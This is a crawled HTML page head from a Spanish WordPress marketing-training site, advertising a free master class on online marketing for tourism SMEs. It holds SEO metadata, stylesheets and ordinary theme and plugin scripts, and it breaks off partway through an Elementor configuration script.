

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mkg20.es/quenoteenreden/
body_size: 36064
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mkg20.es/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Master class y consultoría para las PYMES turísticas</title>
	<meta name="description" content="Master class y consultoría gratuita para la mejora del empleo y la competitividad de las PYMES turísticas: &quot;Oportunidades y peligros del Marketing Online”" />
	<link rel="canonical" href="https://www.mkg20.es/quenoteenreden/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Master class y consultoría para las PYMES turísticas" />
	<meta property="og:description" content="Master class y consultoría gratuita para la mejora del empleo y la competitividad de las PYMES turísticas: &quot;Oportunidades y peligros del Marketing Online”" />
	<meta property="og:url" content="https://www.mkg20.es/quenoteenreden/" />
	<meta property="og:site_name" content="MKG20 Talento Digital" />
	<meta property="article:publisher" content="https://www.facebook.com/MKG20TalentoDigital" />
	<meta property="article:published_time" content="2013-06-04T09:16:34+00:00" />
	<meta property="article:modified_time" content="2022-02-01T11:42:09+00:00" />
	<meta property="og:image" content="https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes.jpg" />
	<meta property="og:image:width" content="1850" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mkg20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="mkg20" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mkg20.es/quenoteenreden/#article","isPartOf":{"@id":"https://www.mkg20.es/quenoteenreden/"},"author":{"name":"mkg20","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43"},"headline":"Master class y consultoría gratuita para la mejora del empleo y la competitividad de las PYMES turísticas","datePublished":"2013-06-04T09:16:34+00:00","dateModified":"2022-02-01T11:42:09+00:00","mainEntityOfPage":{"@id":"https://www.mkg20.es/quenoteenreden/"},"wordCount":218,"commentCount":0,"publisher":{"@id":"https://www.mkg20.es/#organization"},"image":{"@id":"https://www.mkg20.es/quenoteenreden/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes.jpg","keywords":["CMTUR","empresas","Jornada","Marketing Online","Master class","MKG 2.0","Redes Sociales","Sevilla","Turismo","turísticas"],"articleSection":["Sin categorizar"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mkg20.es/quenoteenreden/#respond"]}]},{"@type":"WebPage","@id":"https://www.mkg20.es/quenoteenreden/","url":"https://www.mkg20.es/quenoteenreden/","name":"Master class y consultoría para las PYMES turísticas","isPartOf":{"@id":"https://www.mkg20.es/#website"},"primaryImageOfPage":{"@id":"https://www.mkg20.es/quenoteenreden/#primaryimage"},"image":{"@id":"https://www.mkg20.es/quenoteenreden/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes.jpg","datePublished":"2013-06-04T09:16:34+00:00","dateModified":"2022-02-01T11:42:09+00:00","description":"Master class y consultoría gratuita para la mejora del empleo y la competitividad de las PYMES turísticas: \"Oportunidades y peligros del Marketing Online”","breadcrumb":{"@id":"https://www.mkg20.es/quenoteenreden/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.mkg20.es/quenoteenreden/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/quenoteenreden/#primaryimage","url":"https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes.jpg","contentUrl":"https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes.jpg","width":1850,"height":600,"caption":"consultoriaparapymes"},{"@type":"BreadcrumbList","@id":"https://www.mkg20.es/quenoteenreden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.mkg20.es/"},{"@type":"ListItem","position":2,"name":"Master class y consultoría gratuita para la mejora del empleo y la competitividad de las PYMES turísticas"}]},{"@type":"WebSite","@id":"https://www.mkg20.es/#website","url":"https://www.mkg20.es/","name":"MKG20 Talento Digital","description":"MKG20 Talento Digital","publisher":{"@id":"https://www.mkg20.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mkg20.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.mkg20.es/#organization","name":"MKG20 Talento Digital","url":"https://www.mkg20.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/logo/image/","url":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","contentUrl":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","width":512,"height":512,"caption":"MKG20 Talento Digital"},"image":{"@id":"https://www.mkg20.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MKG20TalentoDigital","https://instagram.com/mkg20dtrain?utm_medium=copy_link","https://www.linkedin.com/company/mkg-2-0/"]},{"@type":"Person","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43","name":"mkg20","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","caption":"mkg20"},"url":"https://www.mkg20.es/author/comunicacion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed" href="https://www.mkg20.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed de los comentarios" href="https://www.mkg20.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Comentario Master class y consultoría gratuita para la mejora del empleo y la competitividad de las PYMES turísticas del feed" href="https://www.mkg20.es/quenoteenreden/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mkg20.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21292-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 